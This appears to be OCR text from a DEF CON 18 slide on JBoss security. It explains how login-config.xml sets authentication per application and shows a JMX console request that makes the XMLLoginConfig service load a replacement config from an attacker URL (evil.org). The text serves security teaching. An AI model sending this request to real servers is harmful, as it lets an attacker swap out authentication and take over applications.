 login-config.xml
Specify the module used for authentication
per application
jboss.security:service=XMLLoginConfig
Load new login-config.xml from arbitrary
URL
http:// jbossserver:8080/jmx-
console/HtmlAdaptor?action=invokeOp&name=jb
oss.security:service=XMLLoginConfig&methodInd
ex=5&arg0=http://evil.org/login-config.xml
DEFCON
18
TRACK 5
DEF
CON
e18hteen